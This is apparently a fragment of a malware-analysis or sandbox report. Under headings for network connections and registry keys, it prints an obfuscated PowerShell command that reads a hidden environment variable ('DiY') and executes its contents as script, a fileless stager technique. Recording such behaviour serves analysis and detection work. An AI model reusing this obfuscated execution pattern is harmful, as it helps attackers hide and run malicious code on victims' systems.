 Network connections Registry keys
PowERsheLl SEt-ItEm ('V' + 'ARiAb'+'lE:SKeAil') ( [TYPe]( \"{2}{3}{1}{0}\"-F't','n','ENvIRon','ME' ) ) ; (
.('ls') ( \"{4}{0}{7}{1}{5}{2}{3}{6}\"-f'B','E:E','co','NteX','VarIA','XEcUTiOn','t','l')
).\"VaL`UE\".\"iN`VO`k`eCom`MANd\".( \"{3}{1}{2}{0}\" -f 'ipT','oke','SCr','inv' ).Invoke( ( ${sK`E`AiL}::
(\"{0}{4}{1}{2}{5}{3}\" -f'get','ONMeNt','v','E','Envir','arIaBL').Invoke( 'DiY',(\"{1}{0}\"-f's','PrOCeS' ))) )
Close